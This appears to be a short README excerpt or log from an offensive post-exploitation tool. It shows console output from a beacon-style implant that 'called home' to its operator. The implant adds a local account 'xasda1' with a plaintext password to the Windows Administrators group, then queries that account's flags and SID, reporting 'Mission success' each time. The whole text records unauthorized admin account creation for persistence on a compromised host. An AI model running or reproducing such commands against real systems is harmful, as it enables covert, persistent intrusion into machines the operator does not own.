 [+] AddUser|xasda1|Yanghao@123|Administrators|0000
[+] host called home, sent: 160845 bytes
[+] received output:
[*] Parameter is 'AddUser|xasda1|Yanghao@123|Administrators|0000'
[*] Get AddUser|xasda1|Yanghao@123|Administrators|0000
[+] User xasda1 has been added in Group (Administrators) successfully.
[*] xasda1 In Local group(s):
-- Administrators
[*] Entries enumerated: 1
[+] Mission success.
[*] Done. Time used: 0.233000 seconds.
[+] QueryUserInfo|xasda1|1|1|1
[+] host called home, sent: 160832 bytes
[+] received output:
[*] Parameter is 'QueryUserInfo|xasda1|1|1|1'
[*] Get QueryUserInfo|xasda1|1|1|1
[*] xasda1 In Local group(s):
-- Administrators
[*] Entries enumerated: 1
[+] User account Info:
User account name: xasda1
Full name:
Comment:
Flags (in hex): 10201
User SID: S-1-5-21-4178657818-2119850106-1948724405-1027
[+] Mission success.
[*] Done. Time used: 0.002000 seconds.